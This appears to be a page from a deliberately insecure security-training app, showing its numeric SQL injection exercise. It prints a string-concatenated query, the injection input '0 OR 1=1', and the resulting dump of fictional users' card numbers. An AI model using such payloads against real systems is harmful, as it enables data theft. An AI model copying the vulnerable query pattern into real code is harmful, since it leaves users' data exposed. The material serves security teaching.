 SQL Injection (intro)
SQL Injection (advanced)
SQL Injection (mitigation)
Cross Site Scripting
Cross Site Scripting (stored)
Cross Site Scripting (mitigation)
Path traversal
(A5) Security Misconfiguration
(A6) Vuln & Outdated Components
(A7) Identity & Auth Failure
(A8) Software & Data Integrity
(A9) Security Logging Failures
(A10) Server-side Request Forgery
Client side
Challenges
Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a number making it
susceptible to Numeric SQL injection:
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count: 1
User_Id: 0 OR 1=1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1 and userid= 0 OR 1=1